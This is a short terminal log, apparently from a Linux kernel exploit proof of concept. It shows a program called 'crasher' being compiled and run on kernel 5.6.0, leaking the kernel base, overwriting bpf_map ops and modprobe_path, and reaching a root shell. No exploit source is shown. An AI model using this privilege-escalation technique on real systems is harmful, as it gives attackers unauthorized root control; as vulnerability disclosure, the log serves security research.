 user@forpwn:~$ gcc -o crasher crasher.c
crasher.c: In function 'get_kern_base':
crasher.c:298:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("got leak %p\n", val2[0]);
^
crasher.c: In function 'main':
crasher.c:399:9: warning: 'return' with no value, in function returning non-void
return;
^
crasher.c:402:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("got kernel base leak @ %p\n", kern_base);
^
crasher.c:411:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("overwriting bpf_map ops with array_of_maps_map_ops @ %p\n", kern_ba
^
crasher.c:412:12: warning: format '%p' expects argument of type 'void *', but argument 2 has]
printf("overwriting modprobe_path @ %p\n", kern_base+MODPROBE_PATH);
^
user@forpwn:~$ uname -a
Linux forpwn 5.6.0 #1 SMP Thu Oct 15 12:22:51 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
user@forpwn:~$ ./crasher
got leak 0xffffffff82016180
got kernel base leak @ 0xffffffff81000000
preparing modprobe_path
overwriting bpf_map ops with array_of_maps_map_ops @ 0xffffffff82015c80
overwriting modprobe_path @ 0xffffffff82646dc0
got r00t!
# id
uid=0(root) gid=1000(user) groups=1000(user),27(sudo)
# whoami
root
ChaBug